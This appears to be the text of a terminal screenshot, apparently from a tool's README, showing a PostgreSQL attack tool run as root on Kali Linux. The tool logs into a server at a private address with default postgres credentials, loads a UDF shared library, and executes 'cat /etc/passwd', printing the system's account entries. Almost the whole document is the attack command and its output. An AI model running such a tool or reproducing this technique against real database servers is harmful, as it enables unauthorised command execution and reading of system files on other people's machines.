 root@kali: ~/Desktop/fuck-postgres
File Edit View Search Terminal Help
root@kali:~/Desktop/fuck-postgres# ./fuck_postgres -a 192.168.0.47 -u postgres
-p postgres -e "cat /etc/passwd"
FUCK_PostgreSQL By T3st0r
Opened database successfully
datadir: /var/lib/pgsql/9.2/data/
pgsql ver: PostgreSQL 9.2.24 running on linux 64
OK, We have this version of UDF file: ./udf/linux/64/9.2.so
'cat /etc/passwd' command result:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin